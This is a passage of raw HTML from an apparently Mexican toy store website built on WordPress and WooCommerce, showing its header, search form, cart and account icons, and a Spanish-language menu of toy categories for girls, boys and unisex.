			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RVMDMJS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://shogun.mx/" class="custom-logo-link" rel="home"><img width="243" height="63" src="https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-243x63.png" class="custom-logo" alt="Shogun" decoding="async" srcset="https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-243x63.png 243w, https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-350x90.png 350w, https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-150x39.png 150w, https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1-450x116.png 450w, https://shogun.mx/wp-content/uploads/cropped-LOGO-SHOGUN-1.png 473w" sizes="(max-width: 243px) 100vw, 243px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1" role="region"		>
						<section id="is_widget-3" class="widget widget_is_search widget_search"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=23404 class="is-search-form is-form-style is-form-style-3 is-form-id-23404 is-ajax-search" action="https://shogun.mx/" method="get" role="search" ><label for="is-search-input-23404"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23404" name="s" value="" class="is-search-input" placeholder="¿Qué estás buscando?" autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://shogun.mx/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23404" /><input type="hidden" name="post_type" value="product" /></form></section>		</aside>
										</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://shogun.mx/carrito/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-cart "
							data-cart-total="0"
						><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Enlace del icono de la cuenta" href=https://shogun.mx/mi-cuenta/ target=_self rel=https://shogun.mx/mi-cuenta/ >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Secondary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-underline  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3495"><a aria-expanded="false" href="/categoria/juguetes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Juguetes</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-20364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20364"><a aria-expanded="false" href="/categoria/juguetes/nina/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Niña</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-20367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20367"><a href="/categoria/juguetes/nina/belleza/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Belleza</span></a></li>		<li id="menu-item-20368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20368"><a href="/categoria/juguetes/nina/carreola/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Carreola</span></a></li>		<li id="menu-item-20369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20369"><a href="/categoria/juguetes/nina/juego-de-cocina-te/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Juego de cocina/té</span></a></li>		<li id="menu-item-20370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20370"><a href="/categoria/juguetes/nina/juego-de-doctor/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Juego de doctor</span></a></li>		<li id="menu-item-20371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20371"><a href="/categoria/juguetes/nina/muneca/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Muñeca</span></a></li>		<li id="menu-item-20372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20372"><a href="/categoria/juguetes/nina/otros/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Otros</span></a></li>	</ul>
</li>	<li id="menu-item-20365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20365"><a aria-expanded="false" href="/categoria/juguetes/nino/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Niño</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-20373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20373"><a href="/categoria/juguetes/nino/construccion/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Construcción</span></a></li>		<li id="menu-item-20374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20374"><a href="/categoria/juguetes/nino/control-remoto/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Control Remoto</span></a></li>		<li id="menu-item-20375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20375"><a href="/categoria/juguetes/nino/dinosaurio/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Dinosaurio</span></a></li>		<li id="menu-item-20376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20376"><a href="/categoria/juguetes/nino/friccion/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fricción</span></a></li>		<li id="menu-item-20377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20377"><a href="/categoria/juguetes/nino/granja/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Granja</span></a></li>		<li id="menu-item-20378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20378"><a href="/categoria/juguetes/nino/herramientas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Herramientas</span></a></li>		<li id="menu-item-20379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20379"><a href="/categoria/juguetes/nino/militar/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Militar</span></a></li>		<li id="menu-item-20380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20380"><a href="/categoria/juguetes/nino/pistas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pistas</span></a></li>		<li id="menu-item-20381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20381"><a href="/categoria/juguetes/nino/robot/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Robot</span></a></li>		<li id="menu-item-20382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20382"><a href="/categoria/juguetes/nino/tren/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tren</span></a></li>		<li id="menu-item-20383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20383"><a href="/categoria/juguetes/nino/otros-nino/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Otros</span></a></li>	</ul>
</li>	<li id="menu-item-20366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20366"><a aria-expanded="false" href="/categoria/juguetes/unisex/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Unisex</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Alternar menú</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-20384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20384"><a href="/categoria/juguetes/unisex/bebe/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bebé</span></a></li>		<li id="menu-item-20385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20385"><a href="/categoria/juguetes/unisex/bloques/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bloques</span></a></li>		<li id="menu-item-20386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20386"><a href="/categoria/juguetes/unisex/masas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Masas</span></a></li>		<li id="menu-item-20388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20388"><a href="/categoria/juguetes/unisex/playa/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Playa</span></a></li>		<li id="menu-item-20390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20390"><a href="/categoria/juguetes/unisex/otros-unisex/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Otros</span></a></li>	</ul>
